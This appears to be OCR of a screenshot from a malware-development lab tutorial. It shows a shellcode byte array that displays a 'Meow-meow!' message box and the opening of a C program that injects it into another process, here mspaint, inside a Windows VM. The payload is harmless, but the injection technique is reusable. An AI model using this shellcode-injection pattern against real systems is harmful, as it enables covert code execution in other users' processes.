 Edit View Bookmarks Settings Help
PULONG RegionSize,$
ULONG AllocationType,$
ULONG Protect$
);$
$
// 64-bit messagebox payload (without encryption)$
unsigned char my_payload[] =$
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"$
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"$
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"$
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"$
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"$
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"$
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"$
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"$
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"$
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"$
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"$
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"$
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"$
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"$
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"$
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"$
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"$
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"$
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"$
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"$
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"$
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"$
"\x2e\x2e\x5e\x3d\x00";$
$
unsigned int my_payload_len = sizeof(my_payload);$
$
int main(int argc, char* argv[]) {$
HANDLE ph; // process handle$
HANDLE rt; // remote thread$
PVOID rb; // remote buffer$
$
HMODULE ntdll = GetModuleHandleA("ntdll");$
$
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Option Search Processes (Ctrl+K)
Processes Services Ne
Name Description
SearchInd Microsoft Windows Search
SgrmBrok System Guard Runtime Mor
svchost.ex Host Process for Windows S
svchost.ex Host Process for Windows S
lsass.exe Local Security Authority Prc
fontdrvhost.e Usermode Font Driver Host
csrss.exe Client Server Runtime Proce
winlogon.exe Windows Logon Application
fontdrvhost.e Usermode Font Driver Host
dwm.exe Desktop Window Manager
explorer.exe Windows Explorer
VBoxTray.exe VirtualBox Guest Additions
powershell.ex Windows PowerShell
conhost.e Console Window Host
ProcessHacke Process Hacker
mspaint.exe 6252 7.28 MB WINDOWS-V9H...\User Paint
OneDrive.exe 6852 26.86 MB WINDOWS-V9H...\User Microsoft OneDrive
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10> .\hack.exe 6252
PID: 6252
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10>
=^..^=
Meow-meow!
OK
CPU Usage: 9.13% Physical memory: 1.3 GB (48.19%) Processes: 65
2 new notifications
2:36 AM
12/10/2021
2
Right Ctrl